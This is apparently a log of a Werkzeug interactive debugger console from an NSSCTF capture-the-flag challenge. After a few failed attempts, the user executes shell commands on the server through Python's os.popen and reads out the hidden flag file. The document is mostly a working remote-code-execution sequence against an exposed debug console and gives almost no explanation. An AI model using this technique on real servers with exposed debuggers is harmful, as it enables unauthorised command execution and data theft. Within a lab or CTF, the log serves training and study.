 Interactive Console

In this console you can execute Python expressions in the context of the application. The initial namespace was created by the debugger automatically.

[console ready]
>>> ls /

Syntax Error

File "<debugger>", line 1
ls /
^

SyntaxError: invalid syntax

>>> import os
>>> os.open("cat /you_could_never_guess_the_flag_path").read()

Traceback (most recent call last):

File "<debugger>", line 1, in <module>

TypeError: open() missing required argument 'flags' (pos 2)

>>> os.popen("cat /you_could_never_guess_the_flag_path").read()
'NSSCTF{f9613787-1a09-4fbc-b884-af20a2c2f1df}\n'
>>>

Brought to you by DON'T PANIC, your friendly Werkzeug powered traceback interpreter.